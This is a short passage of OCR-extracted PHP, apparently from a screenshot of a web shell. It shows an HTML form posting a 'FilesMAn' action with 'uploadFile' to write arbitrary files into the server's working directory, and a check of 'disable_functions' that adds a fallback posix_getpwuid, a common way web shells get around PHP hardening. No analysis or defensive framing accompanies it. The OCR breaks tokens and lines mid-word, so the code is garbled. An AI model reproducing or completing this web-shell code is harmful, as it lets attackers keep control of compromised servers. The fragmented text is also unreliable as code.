
type=text name=c value=''><input type=submit 
value='>>'></form></td>

		<td><form method='post' ENCT
YPE='multipart/form-data'>

		<input type=hidden name=a va
lue='FilesMAn'>

		<input type=hidden name=c va
lue='"
 . 
$GLOBALS
[
'cwd'
] .
"'>

		<input type=hidden name=p1 v
alue='uploadFile'>

		<input type=hidden name=char
set value='"
 . (
isset
(
$_POST
[
'charset'
])?
$_P
OST
[
'charset'
]:
''
) . 
"'>

		<span>Upload file:</span>$is
_writable<br><input class='toolsInp' type=fi
le name=f><input type=submit value='>>'></fo
rm><br  ></td>

	</tr></table></div></body></html>"
;

}

if
 (!function_exists(
"posix_getpwuid"
) && (s
trpos(
$GLOBALS
[
'disable_functions'
], 
'posix_
getpwuid'
)===
false
)) {

function
posix_getpwuid
(
$p
)
{
return
fals
e